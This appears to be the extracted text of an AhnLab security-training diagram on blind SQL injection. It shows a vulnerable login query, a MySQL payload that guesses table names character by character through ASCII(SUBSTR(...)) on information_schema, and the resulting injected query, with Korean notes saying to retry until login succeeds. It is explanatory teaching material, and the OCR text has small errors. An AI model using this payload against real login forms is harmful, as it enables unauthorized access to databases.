 ① SELECT * FROM Users WHERE id = ‘INPUT1’ AND password = ‘INPUT2’
②
SQL
abc123’ and ASCI(SUBSTR(SELECT name FROM information_schema.tables
WHERE table_type=‘base table’ limit 0,1),1,1))  > 100 --
(MySQL 일경우)
AhnLab
③ SELECT * FROM Users WHERE id = ‘abc123’ and ASCII(SUBSTR(SELECT name FROM
information_schema.tables WHERE table_type=‘base table’ limit 0,1),1,1))  > 100 --
’ AND password = ‘INPUT2’
로그인이 될 때까지 시도